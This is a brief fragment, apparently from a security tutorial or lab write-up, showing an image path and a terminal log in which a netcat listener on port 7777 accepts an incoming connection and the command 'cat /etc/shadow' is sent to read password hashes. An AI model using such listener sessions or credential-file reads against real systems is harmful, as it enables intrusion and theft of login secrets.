 root@server1:~# nc -lvp 7777
Listening on [0.0.0.0] (family 0, port 7777)
Connection from [172.16.20.7] port 7777 [tcp/*] accepted (family 2, sport 2881)
cat /etc/shadowroot@server1:~#
root@server1:~#
root@server1:~#